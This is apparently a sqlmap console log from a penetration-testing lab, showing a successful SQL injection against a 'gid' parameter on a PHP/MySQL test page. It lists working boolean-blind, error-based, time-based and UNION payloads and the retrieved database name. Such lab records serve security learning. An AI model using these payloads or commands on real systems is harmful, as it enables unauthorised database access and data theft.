 D:\download_tool\sqlmap>python sqlmap.py -u http://169.254.91.186/pentest/test/sqli/sqltamp.php?gid=1 -p gid --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.10.12#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
 obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting at 11:02:02
[11:02:02] [INFO] resuming back-end DBMS 'mysql'
[11:02:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=1' AND 2387=2387 AND 'LXcb'='LXcb
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: gid=1' AND (SELECT 4762 FROM(SELECT COUNT(*),CONCAT(0x716b6a7a71,(SELECT (ELT(4762=4762,1))),0x716b6a6271,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'neAV'='neAV
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: gid=1' AND SLEEP(5) AND 'TcXZ'='TcXZ
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: gid=1' UNION ALL SELECT NULL,NULL,CONCAT(0x716b6a7a71,0x6f666f6c436d4c54676552646257784147464653765277696a75597742647253534c50
50516a6852,0x716b6a6271),NULL-- udol
---
[11:02:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[11:02:02] [INFO] fetching current database
current database:    'pentesterlab'
[11:02:02] [INFO] fetched data logged to text files under 'C:\Users\Ashen\.sqlmap\output\169.254.91.186'
[*] shutting down at 11:02:02